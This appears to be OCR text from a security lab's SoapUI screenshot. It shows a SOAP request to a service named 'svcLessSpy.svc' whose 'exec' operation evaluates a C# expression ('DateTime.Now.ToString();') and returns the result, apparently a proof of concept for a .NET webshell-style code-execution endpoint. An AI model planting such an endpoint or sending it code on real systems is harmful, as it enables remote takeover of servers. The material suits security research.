 Navigator
Projects
Project 1
BasicHttpBinding_svcLessSpy
exec
SOAP
Request 1
Request Properties
SOAP
Request 1
http:
/svcLessSpy.svc
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http:
<soapenv:Header/>
<soapenv:Body>
<tem:exec>
<!--Optional:-->
<tem:Ivan>DateTime.Now.ToString();</tem:Ivan>
</tem:exec>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<execResponse xmlns="http://tempuri.org/">
<execResult>2018/7/21 12:54:13</execResult>
</execResponse>
</s:Body>
</s:Envelope>
Auth Headers (0) Attachments (0) WS-A WS-RM JMS Headers JMS Property (0)
Headers (6) Attachments (0) SSL Info WSS (0) JMS (0)
response time: 31ms (194 bytes)
1 : 1
云影实验室